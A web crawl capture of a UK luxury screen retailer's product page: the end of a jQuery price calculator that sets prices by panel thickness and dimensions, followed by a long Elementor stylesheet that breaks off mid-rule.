        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-14 11:16:56 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1767107743
body_size: 2711
content:
.elementor-10677 .elementor-element.elementor-element-c212177 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-2713d50 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:0px 0px 0px -100px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-5e37adf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:00px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-31px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-85821a2 .price ins{color:#A6192E;}body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-85821a2.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button{font-weight:bold;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button:hover, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button:hover{color:#FFFFFF;background-color:#000000CC;}.elementor-10677 .elementor-element.elementor-element-4cef408 .quantity .qty{transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-15px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 60px 15px 60px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-81ee111 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 68px 15px 69px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e150565:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:6px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-90d9716:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-27a2c53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-9bc24ef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:10px 20px 10px 20px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-b522d54:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-b522d54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#C2B6B600;padding:20px 40px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:40px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab{text-align:center;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:30%;max-width:42%;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;color:#010101;}.elementor-10677 .elementor-element.elementor-element-61efa34{width:100%;max-width:100%;text-align:justify;color:#000000;font-size:20px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:7px 28px 28px 28px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-10677 .elementor-element.elementor-element-7a502938 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 200px 0px 200px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-60234171 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-29a32c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-64d8731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-541b94b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:23px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-78c1c37{text-align:center;}.elementor-10677 .elementor-element.elementor-element-78c1c37 .elementor-heading-title{font-weight:bold;text-transform:capitalize;color:#262626;}.elementor-10677 .elementor-element.elementor-element-968b7c1 > .elementor-widget-container{margin:0px 50px 50px 50px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .flex-viewport{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-0927a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 22px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-3a68dd1{text-align:center;}.elementor-10677 .elementor-element.elementor-element-3a68dd1 .elementor-heading-title{font-family:"CORMORANT GARAMOND", Sans-serif;font-weight:600;text-transform:capitalize;color:#000000;}.elementor-10677 .elementor-element.elementor-element-320f3a04 > .elementor-container{max-width:960px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:0px 60px 0px 60px;}.elementor-10677 .elementor-element.elementor-element-7495d661.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-7495d661 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:48px;}.elementor-10677 .elementor-element.elementor-element-3967153e{width:auto;max-width:auto;text-align:center;}.elementor-10677 .elementor-element.elementor-element-3967153e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3967153e .elementor-heading-title{color:#000000;}@media(max-width:1024px){.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:40px 32px 40px 32px;}}@media(max-width:767px){.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-element-populated{margin:0px 25px -20px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-231095d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:15px 0px 0px -110px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:-10px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-5e37adf{text-align:left;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-20px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2{text-align:left;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:0px 10px -10px 10px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408{--button-spacing:0px;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-10px;margin-bottom:0px;}.elementor-10677 